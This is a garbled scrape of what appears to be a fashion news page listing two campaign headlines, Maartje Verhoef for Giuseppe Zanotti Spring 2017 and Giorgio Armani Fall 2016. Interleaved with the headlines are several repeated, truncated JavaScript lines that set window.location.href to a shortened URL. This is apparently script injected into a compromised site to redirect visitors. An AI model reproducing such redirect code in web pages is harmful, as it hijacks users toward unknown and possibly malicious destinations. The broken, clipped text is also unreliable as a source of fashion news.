
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
aartje Verhoef Gets Sensual in Giuseppe
anotti’s Spring 2017 Campaign
March 2, 2017
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
iorgio Armani Goes Black & White for Fall
016 Campaign